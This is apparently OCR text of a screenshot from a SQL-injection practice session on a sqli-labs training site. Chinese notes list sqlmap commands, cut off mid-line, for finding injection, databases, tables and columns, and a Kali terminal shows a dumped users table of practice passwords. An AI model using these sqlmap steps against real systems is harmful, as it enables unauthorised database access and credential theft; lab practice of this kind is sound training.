 *C:\Users\ldhr00t\Desktop\sqlmap.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具
root权限下得注入漏洞利用.txt sqlmap.txt
1 1、判断是否存在注入
2 sqlmap -u http://193.112.113.137/sqlilabs/Le
3
4 2、查询当前用户下得所有数据库
5 sqlmap -u http://193.112.113.137/sqlilabs/Le
6
7 3、获取某个数据库当中得表名
8 sqlmap -u http://193.112.113.137/sqlilabs/Le
9
10 4、获取某个表里面得所有字段名
11
12 sqlmap -u http://193.112.113.137/sqlilabs/Le
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:01
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[07:00:59] [INFO] retrieved: "15","123456","mrldh01"
[07:00:59] [INFO] retrieved: "16","123456","ldh'"
[07:00:59] [INFO] retrieved: "17","123456","qwepoi"
Database: security
Table: users
[16 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
| 9  | admin1     | admin1   |
| 10 | admin2     | admin2   |
| 11 | admin3     | admin3   |
| 12 | dumbo      | dhakkan  |
| 14 | admin4     | admin4   |
| 15 | 123456     | mrldh01  |
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
Normal text file length : 449 lines : 12 Ln : 10 Col : 10 Sel : 0 | 0 Windows (CR LF) UTF-8 INS